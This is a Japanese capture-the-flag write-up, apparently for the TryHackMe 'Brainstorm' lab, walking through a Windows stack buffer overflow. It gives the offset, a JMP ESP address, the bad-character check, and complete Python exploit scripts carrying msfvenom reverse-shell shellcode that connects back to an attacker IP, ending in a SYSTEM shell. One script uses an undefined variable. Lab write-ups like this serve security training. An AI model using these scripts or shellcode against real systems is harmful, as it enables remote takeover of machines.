Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D

クラッシュしたときのEIPが「31704330」になっています。

次に、「31704330」が一致するオフセットを「msf-pattern_offset」で見つけます。

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ msf-pattern_offset -l 2500 -q 31704330

[*] Exact match at offset 2012そうすると、EIPのオフセットは、2012であることがわかりました。

また、「31704330」なので、4byteなので、2013~2016でEIPを上書きできそうです。

念のため確認しておきます。

また、ここからは、pythonで簡単なツールを作っておきます。

messageには、あらかじめクラッシュするようにAを2012個を入れておきます。

eipを上書きできていることを確認したいので、Bを4個追加して、実行してみます。

#!/usr/bin/python

import socket,sys

address = '192.168.0.126'

port = 9999

user = 'test'

message = ('A' * 2012)

eip = ('B' * 4)

message += eip

# message += nop

# message += buf

try:

print('[+] Sending buffer')

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((address,port))

s.recv(1024)

s.send((user + '\r\n').encode("utf-8"))

s.recv(1024)

print("message")

s.send((message + '\r\n').encode("utf-8"))

except Exception as e:

print(e)

print('[!] Unable to connect to the application.')

sys.exit(0)

finally:



s.close()EIPが、「42424242」になりました。42はBなので、ちゃんと上書きされていそうです。

Answer

「2012」

Now you know that you can overflow a buffer and potentially control execution, you need to find a function where ASLR/DEP is not enabled. Why not check the DLL file.(バッファをオーバーフローさせて実行を制御する可能性があることがわかったので、ASLR/DEP が有効になっていない関数を見つける必要があります。DLLファイルを確認してみてはいかがでしょうか。)

次に、EIP の直後にシェルコード用の十分なスペースがあるかどうかを確認します。

ESP レジスタを上書きできれば、ESP JMP アドレスを使用して、悪意のあるシェルコードが含まれる ESP に実行をリダイレクトできることを指します。

もう少し、詳しく説明すると「ret2esp」という攻撃手法を用います。

バッファが溢れており、スタックの先頭がシェルコードになっていれば、ESPはシェルコードを指しているため、ESPにリダイレクトさせることでシェルコードを実行させることが可能になります。

- ESP

スタック・ポインタ。スタック領域のトップに積まれたデータのメモリー・アドレスを格納する。スタックはメモリの上位アドレスから下位アドレスに向かって積み上がっていくので、ESPは最下位のアドレスに格納されたデータを指す。 - JMP ESP

ESPは起動するたびに異なる値になるので、ESPアドレスをハードコーディングすることはできません。

そのため、ESPにリダイレクトさせるJMP ESPアドレスが必要になります

eipの後ろに、Cを500個入れて実行してみます。

#!/usr/bin/python

import socket,sys

address = '192.168.0.126'

port = 9999

user = 'test'

message = ('A' * 2012)

eip = ('B' * 4)

payload = ('C' * 500)

message += eip

message += payload

# message += nop

# message += buf

try:

print('[+] Sending buffer')

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((address,port))

s.recv(1024)

s.send((user + '\r\n').encode("utf-8"))

s.recv(1024)

print("message")

s.send((message + '\r\n').encode("utf-8"))

except Exception as e:

print(e)

print('[!] Unable to connect to the application.')

sys.exit(0)

finally:

s.close()



ESPが「C」で上書きできました。

ESP JMP アドレスを使用して、シェルコードが含まれる ESP に実行をリダイレクトできることを意味します。

次は、JUM ESPを探していきます。



!mona jmp -r esp

9個ほど有効なJMP ESPがありましたが、先頭の「625014DF」を使用していきます。

このアドレスで、EIPを上書きすることで、ESPにリダイレクトし、シェルコードを実行させます。

#!/usr/bin/python

import socket,sys

address = '192.168.0.126'

port = 9999

user = 'test'.encode("utf-8")

eip = b'\xdf\x14\x50\x62'

message = ('A' * 2012).encode("utf-8")

payload = ('C' * 500).encode("utf-8")

message += eip

message += payload

# message += nop

# message += buf

try:

print('[+] Sending buffer')

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((address,port))

s.recv(1024)

s.send(user + '\r\n'.encode("utf-8"))

s.recv(1024)

print("message")

s.send(message + '\r\n'.encode("utf-8"))

except Exception as e:

print(e)

print('[!] Unable to connect to the application.')

sys.exit(0)

finally:

s.close()

「625014DF」でブレイクポイントを置いておけば、無事実行されていることがわかると思います。

シェルコードの実行を妨げるため、一部の16進文字が禁止されている場合がありますので、それを調べていきます。

この禁止されている文字は、Bad Charactersと呼ばれます。

禁止されている文字は、ジャンプアドレスやシェルコードに含めることができないため注意してください。

典型的な例としては、\x00(null)は不正な文字であるため、除外できます。

\x01~\xffまでを確認します。

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ cat test2.py

#!/usr/bin/python

import socket,sys

address = '192.168.0.126'

port = 9999

user = 'test'

eip = b'\xdf\x14\x50\x62'

message = ('A' * 2012)

badchars = (

"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"

"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"

"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"

"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"

"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"

"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"

"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"

"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"

"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"

"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"

"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"

"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"

"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"

"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"

"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"

"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

message += espt

message += badchars

# message += nop

# message += buf

try:

print('[+] Sending buffer')

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((address,port))

s.recv(1024)

s.send((user + '\r\n').encode("utf-8"))

s.recv(1024)

print("message")

s.send((message + '\r\n').encode("utf-8"))

except Exception as e:

print(e)

print('[!] Unable to connect to the application.')

sys.exit(0)

finally:

s.close()

16進 Dumpを見る限り、不正な文字は見当たりません。

つまり、Nullバイト以外を考慮する必要はなさそうです。

Answer

JMP ESP

Since this would work, you can try generate some shellcode – use msfvenom to generate shellcode for windows.(これは機能するので、いくつかのシェルコードを生成してみてください。msfvenom を使用して Windows 用のシェルコードを生成します。)

次に、リバースシェルの16進コードを生成していきます。

msfvenomを利用します。

- -p:ペイロード タイプを指定:windows/shell_reverse_tcp

- LHOST:接続先のローカルホストの IP アドレスを指定:攻撃マシンのIP

- LPORT:接続先のローカルポートを指定:攻撃マシンのListenしているPORT

- EXITFUNC:thread

- -f:形式を指定:py

- -e:エンコーダを指定:x86/shikata_ga_nai

- -b:不正な文字を指定:”\x00″

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.158 LPORT=1234 EXITFUNC=thread -f py -e x86/shikata_ga_nai -b "\x00"

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size 351 (iteration=0)

x86/shikata_ga_nai chosen with final size 351

Payload size: 351 bytes

Final size of py file: 1712 bytes

buf = b""

buf += b"\xba\xae\x14\x6c\x9a\xda\xd6\xd9\x74\x24\xf4\x58\x2b"

buf += b"\xc9\xb1\x52\x83\xe8\xfc\x31\x50\x0e\x03\xfe\x1a\x8e"

buf += b"\x6f\x02\xca\xcc\x90\xfa\x0b\xb1\x19\x1f\x3a\xf1\x7e"

buf += b"\x54\x6d\xc1\xf5\x38\x82\xaa\x58\xa8\x11\xde\x74\xdf"

buf += b"\x92\x55\xa3\xee\x23\xc5\x97\x71\xa0\x14\xc4\x51\x99"

buf += b"\xd6\x19\x90\xde\x0b\xd3\xc0\xb7\x40\x46\xf4\xbc\x1d"

buf += b"\x5b\x7f\x8e\xb0\xdb\x9c\x47\xb2\xca\x33\xd3\xed\xcc"

buf += b"\xb2\x30\x86\x44\xac\x55\xa3\x1f\x47\xad\x5f\x9e\x81"

buf += b"\xff\xa0\x0d\xec\xcf\x52\x4f\x29\xf7\x8c\x3a\x43\x0b"

buf += b"\x30\x3d\x90\x71\xee\xc8\x02\xd1\x65\x6a\xee\xe3\xaa"

buf += b"\xed\x65\xef\x07\x79\x21\xec\x96\xae\x5a\x08\x12\x51"

buf += b"\x8c\x98\x60\x76\x08\xc0\x33\x17\x09\xac\x92\x28\x49"

buf += b"\x0f\x4a\x8d\x02\xa2\x9f\xbc\x49\xab\x6c\x8d\x71\x2b"

buf += b"\xfb\x86\x02\x19\xa4\x3c\x8c\x11\x2d\x9b\x4b\x55\x04"

buf += b"\x5b\xc3\xa8\xa7\x9c\xca\x6e\xf3\xcc\x64\x46\x7c\x87"

buf += b"\x74\x67\xa9\x08\x24\xc7\x02\xe9\x94\xa7\xf2\x81\xfe"

buf += b"\x27\x2c\xb1\x01\xe2\x45\x58\xf8\x65\xaa\x35\x02\xe8"

buf += b"\x42\x44\x02\x10\x41\xc1\xe4\x72\x75\x84\xbf\xea\xec"

buf += b"\x8d\x4b\x8a\xf1\x1b\x36\x8c\x7a\xa8\xc7\x43\x8b\xc5"

buf += b"\xdb\x34\x7b\x90\x81\x93\x84\x0e\xad\x78\x16\xd5\x2d"

buf += b"\xf6\x0b\x42\x7a\x5f\xfd\x9b\xee\x4d\xa4\x35\x0c\x8c"

buf += b"\x30\x7d\x94\x4b\x81\x80\x15\x19\xbd\xa6\x05\xe7\x3e"

buf += b"\xe3\x71\xb7\x68\xbd\x2f\x71\xc3\x0f\x99\x2b\xb8\xd9"

buf += b"\x4d\xad\xf2\xd9\x0b\xb2\xde\xaf\xf3\x03\xb7\xe9\x0c"

buf += b"\xab\x5f\xfe\x75\xd1\xff\x01\xac\x51\x1f\xe0\x64\xac"

buf += b"\x88\xbd\xed\x0d\xd5\x3d\xd8\x52\xe0\xbd\xe8\x2a\x17"

buf += b"\xdd\x99\x2f\x53\x59\x72\x42\xcc\x0c\x74\xf1\xed\x04"これでリバースシェルコードができました。

Answer

上記参照

After gaining access, what is the content of the root.txt file?

ここまでで、必要な情報は揃いましたので、まとめておきましょう。

- EIP Offset:’A’ * 2012:適当な2012バイト

- EIP:’\xdf\x14\x50\x62’:JMP ESPアドレス

- NOP:20個程度:デコード段階でのエラーを回避するために、スクリプトの先頭に 20 個の NOPを追加

- BUF:シェルスクリプト

ここまでできたら、リバースシェルを試してみましょう。

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ cat test.py

#!/usr/bin/python

import socket,sys

address = '192.168.0.126'

port = 9999

user = 'test'.encode("utf-8")

buf = b""

buf += b"\xba\xae\x14\x6c\x9a\xda\xd6\xd9\x74\x24\xf4\x58\x2b"

buf += b"\xc9\xb1\x52\x83\xe8\xfc\x31\x50\x0e\x03\xfe\x1a\x8e"

buf += b"\x6f\x02\xca\xcc\x90\xfa\x0b\xb1\x19\x1f\x3a\xf1\x7e"

buf += b"\x54\x6d\xc1\xf5\x38\x82\xaa\x58\xa8\x11\xde\x74\xdf"

buf += b"\x92\x55\xa3\xee\x23\xc5\x97\x71\xa0\x14\xc4\x51\x99"

buf += b"\xd6\x19\x90\xde\x0b\xd3\xc0\xb7\x40\x46\xf4\xbc\x1d"

buf += b"\x5b\x7f\x8e\xb0\xdb\x9c\x47\xb2\xca\x33\xd3\xed\xcc"

buf += b"\xb2\x30\x86\x44\xac\x55\xa3\x1f\x47\xad\x5f\x9e\x81"

buf += b"\xff\xa0\x0d\xec\xcf\x52\x4f\x29\xf7\x8c\x3a\x43\x0b"

buf += b"\x30\x3d\x90\x71\xee\xc8\x02\xd1\x65\x6a\xee\xe3\xaa"

buf += b"\xed\x65\xef\x07\x79\x21\xec\x96\xae\x5a\x08\x12\x51"

buf += b"\x8c\x98\x60\x76\x08\xc0\x33\x17\x09\xac\x92\x28\x49"

buf += b"\x0f\x4a\x8d\x02\xa2\x9f\xbc\x49\xab\x6c\x8d\x71\x2b"

buf += b"\xfb\x86\x02\x19\xa4\x3c\x8c\x11\x2d\x9b\x4b\x55\x04"

buf += b"\x5b\xc3\xa8\xa7\x9c\xca\x6e\xf3\xcc\x64\x46\x7c\x87"

buf += b"\x74\x67\xa9\x08\x24\xc7\x02\xe9\x94\xa7\xf2\x81\xfe"

buf += b"\x27\x2c\xb1\x01\xe2\x45\x58\xf8\x65\xaa\x35\x02\xe8"

buf += b"\x42\x44\x02\x10\x41\xc1\xe4\x72\x75\x84\xbf\xea\xec"

buf += b"\x8d\x4b\x8a\xf1\x1b\x36\x8c\x7a\xa8\xc7\x43\x8b\xc5"

buf += b"\xdb\x34\x7b\x90\x81\x93\x84\x0e\xad\x78\x16\xd5\x2d"

buf += b"\xf6\x0b\x42\x7a\x5f\xfd\x9b\xee\x4d\xa4\x35\x0c\x8c"

buf += b"\x30\x7d\x94\x4b\x81\x80\x15\x19\xbd\xa6\x05\xe7\x3e"

buf += b"\xe3\x71\xb7\x68\xbd\x2f\x71\xc3\x0f\x99\x2b\xb8\xd9"

buf += b"\x4d\xad\xf2\xd9\x0b\xb2\xde\xaf\xf3\x03\xb7\xe9\x0c"

buf += b"\xab\x5f\xfe\x75\xd1\xff\x01\xac\x51\x1f\xe0\x64\xac"

buf += b"\x88\xbd\xed\x0d\xd5\x3d\xd8\x52\xe0\xbd\xe8\x2a\x17"

buf += b"\xdd\x99\x2f\x53\x59\x72\x42\xcc\x0c\x74\xf1\xed\x04"

eip = b'\xdf\x14\x50\x62'

nop = b'\x90' * 20

message = ('A' * 2012).encode("utf-8")

message += eip

message += nop

message += buf

try:

print('[+] Sending buffer')

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((address,port))

s.recv(1024)

s.send(user + '\r\n'.encode("utf-8"))

s.recv(1024)

print("message")

s.send(message + '\r\n'.encode("utf-8"))

except Exception as e:

print(e)

print('[!] Unable to connect to the application.')

sys.exit(0)

finally:

s.close()攻撃マシンでリッスンしておきます。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nlvp 1234

listening on [any] 1234 ...この状態で、実行します。

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ python3 test.py

[+] Sending buffer

message無事、シェルが取得できました!

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nlvp 1234

listening on [any] 1234 ...

connect to [192.168.0.158] from (UNKNOWN) [192.168.0.126] 60010

Microsoft Windows [Version 10.0.22621.1848]

(c) Microsoft Corporation. All rights reserved.

C:\Users\*****\*****\Brainstorm>これは、まだローカルマシンなので、ターゲットマシン用に少しカスタマイズしましょう。

まずは、リバースシェルを作り直します。

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.18.110.90 LPORT=1234 EXITFUNC=thread -f py -e x86/shikata_ga_nai -b "\x00"

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size 351 (iteration=0)

x86/shikata_ga_nai chosen with final size 351

Payload size: 351 bytes

Final size of py file: 1712 bytes

buf = b""

buf += b"\xd9\xe8\xba\x61\x87\x63\xd7\xd9\x74\x24\xf4\x58\x31"

buf += b"\xc9\xb1\x52\x31\x50\x17\x03\x50\x17\x83\x89\x7b\x81"

buf += b"\x22\xb5\x6c\xc4\xcd\x45\x6d\xa9\x44\xa0\x5c\xe9\x33"

buf += b"\xa1\xcf\xd9\x30\xe7\xe3\x92\x15\x13\x77\xd6\xb1\x14"

buf += b"\x30\x5d\xe4\x1b\xc1\xce\xd4\x3a\x41\x0d\x09\x9c\x78"

buf += b"\xde\x5c\xdd\xbd\x03\xac\x8f\x16\x4f\x03\x3f\x12\x05"

buf += b"\x98\xb4\x68\x8b\x98\x29\x38\xaa\x89\xfc\x32\xf5\x09"

buf += b"\xff\x97\x8d\x03\xe7\xf4\xa8\xda\x9c\xcf\x47\xdd\x74"

buf += b"\x1e\xa7\x72\xb9\xae\x5a\x8a\xfe\x09\x85\xf9\xf6\x69"

buf += b"\x38\xfa\xcd\x10\xe6\x8f\xd5\xb3\x6d\x37\x31\x45\xa1"

buf += b"\xae\xb2\x49\x0e\xa4\x9c\x4d\x91\x69\x97\x6a\x1a\x8c"

buf += b"\x77\xfb\x58\xab\x53\xa7\x3b\xd2\xc2\x0d\xed\xeb\x14"

buf += b"\xee\x52\x4e\x5f\x03\x86\xe3\x02\x4c\x6b\xce\xbc\x8c"

buf += b"\xe3\x59\xcf\xbe\xac\xf1\x47\xf3\x25\xdc\x90\xf4\x1f"

buf += b"\x98\x0e\x0b\xa0\xd9\x07\xc8\xf4\x89\x3f\xf9\x74\x42"

buf += b"\xbf\x06\xa1\xc5\xef\xa8\x1a\xa6\x5f\x09\xcb\x4e\xb5"

buf += b"\x86\x34\x6e\xb6\x4c\x5d\x05\x4d\x07\x68\xc8\x23\x8d"

buf += b"\x04\xee\xbb\x35\x07\x67\x5d\x5f\xb7\x2e\xf6\xc8\x2e"

buf += b"\x6b\x8c\x69\xae\xa1\xe9\xaa\x24\x46\x0e\x64\xcd\x23"

buf += b"\x1c\x11\x3d\x7e\x7e\xb4\x42\x54\x16\x5a\xd0\x33\xe6"

buf += b"\x15\xc9\xeb\xb1\x72\x3f\xe2\x57\x6f\x66\x5c\x45\x72"

buf += b"\xfe\xa7\xcd\xa9\xc3\x26\xcc\x3c\x7f\x0d\xde\xf8\x80"

buf += b"\x09\x8a\x54\xd7\xc7\x64\x13\x81\xa9\xde\xcd\x7e\x60"

buf += b"\xb6\x88\x4c\xb3\xc0\x94\x98\x45\x2c\x24\x75\x10\x53"

buf += b"\x89\x11\x94\x2c\xf7\x81\x5b\xe7\xb3\xa2\xb9\x2d\xce"

buf += b"\x4a\x64\xa4\x73\x17\x97\x13\xb7\x2e\x14\x91\x48\xd5"

buf += b"\x04\xd0\x4d\x91\x82\x09\x3c\x8a\x66\x2d\x93\xab\xa2"次に、bufを書き換えます。

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ cat test3.py

#!/usr/bin/python

import socket,sys

address = '10.10.131.55'

port = 9999

user = 'test'.encode("utf-8")

buf = b""

buf += b"\xd9\xe8\xba\x61\x87\x63\xd7\xd9\x74\x24\xf4\x58\x31"

buf += b"\xc9\xb1\x52\x31\x50\x17\x03\x50\x17\x83\x89\x7b\x81"

buf += b"\x22\xb5\x6c\xc4\xcd\x45\x6d\xa9\x44\xa0\x5c\xe9\x33"

buf += b"\xa1\xcf\xd9\x30\xe7\xe3\x92\x15\x13\x77\xd6\xb1\x14"

buf += b"\x30\x5d\xe4\x1b\xc1\xce\xd4\x3a\x41\x0d\x09\x9c\x78"

buf += b"\xde\x5c\xdd\xbd\x03\xac\x8f\x16\x4f\x03\x3f\x12\x05"

buf += b"\x98\xb4\x68\x8b\x98\x29\x38\xaa\x89\xfc\x32\xf5\x09"

buf += b"\xff\x97\x8d\x03\xe7\xf4\xa8\xda\x9c\xcf\x47\xdd\x74"

buf += b"\x1e\xa7\x72\xb9\xae\x5a\x8a\xfe\x09\x85\xf9\xf6\x69"

buf += b"\x38\xfa\xcd\x10\xe6\x8f\xd5\xb3\x6d\x37\x31\x45\xa1"

buf += b"\xae\xb2\x49\x0e\xa4\x9c\x4d\x91\x69\x97\x6a\x1a\x8c"

buf += b"\x77\xfb\x58\xab\x53\xa7\x3b\xd2\xc2\x0d\xed\xeb\x14"

buf += b"\xee\x52\x4e\x5f\x03\x86\xe3\x02\x4c\x6b\xce\xbc\x8c"

buf += b"\xe3\x59\xcf\xbe\xac\xf1\x47\xf3\x25\xdc\x90\xf4\x1f"

buf += b"\x98\x0e\x0b\xa0\xd9\x07\xc8\xf4\x89\x3f\xf9\x74\x42"

buf += b"\xbf\x06\xa1\xc5\xef\xa8\x1a\xa6\x5f\x09\xcb\x4e\xb5"

buf += b"\x86\x34\x6e\xb6\x4c\x5d\x05\x4d\x07\x68\xc8\x23\x8d"

buf += b"\x04\xee\xbb\x35\x07\x67\x5d\x5f\xb7\x2e\xf6\xc8\x2e"

buf += b"\x6b\x8c\x69\xae\xa1\xe9\xaa\x24\x46\x0e\x64\xcd\x23"

buf += b"\x1c\x11\x3d\x7e\x7e\xb4\x42\x54\x16\x5a\xd0\x33\xe6"

buf += b"\x15\xc9\xeb\xb1\x72\x3f\xe2\x57\x6f\x66\x5c\x45\x72"

buf += b"\xfe\xa7\xcd\xa9\xc3\x26\xcc\x3c\x7f\x0d\xde\xf8\x80"

buf += b"\x09\x8a\x54\xd7\xc7\x64\x13\x81\xa9\xde\xcd\x7e\x60"

buf += b"\xb6\x88\x4c\xb3\xc0\x94\x98\x45\x2c\x24\x75\x10\x53"

buf += b"\x89\x11\x94\x2c\xf7\x81\x5b\xe7\xb3\xa2\xb9\x2d\xce"

buf += b"\x4a\x64\xa4\x73\x17\x97\x13\xb7\x2e\x14\x91\x48\xd5"

buf += b"\x04\xd0\x4d\x91\x82\x09\x3c\x8a\x66\x2d\x93\xab\xa2"

esp = b'\xdf\x14\x50\x62'

nop = b'\x90' * 20

message = ('A' * 2012).encode("utf-8")

message += esp

message += nop

message += buf

try:

print('[+] Sending buffer')

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((address,port))

s.recv(1024)

s.send(user + '\r\n'.encode("utf-8"))

s.recv(1024)

print("message")

s.send(message + '\r\n'.encode("utf-8"))

except Exception as e:

print(e)

print('[!] Unable to connect to the application.')

sys.exit(0)

finally:

s.close()この状態で、実行すると、無事ターゲットマシンに侵入することができました。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nlvp 1234

listening on [any] 1234 ...

connect to [10.18.110.90] from (UNKNOWN) [10.10.131.55] 49175

Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami

whoami

nt authority\systemroot.txtを探してみます。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nlvp 1234 1 ⨯

listening on [any] 1234 ...

connect to [10.18.110.90] from (UNKNOWN) [10.10.131.55] 49196

Microsoft Windows [Version 6.1.7601]

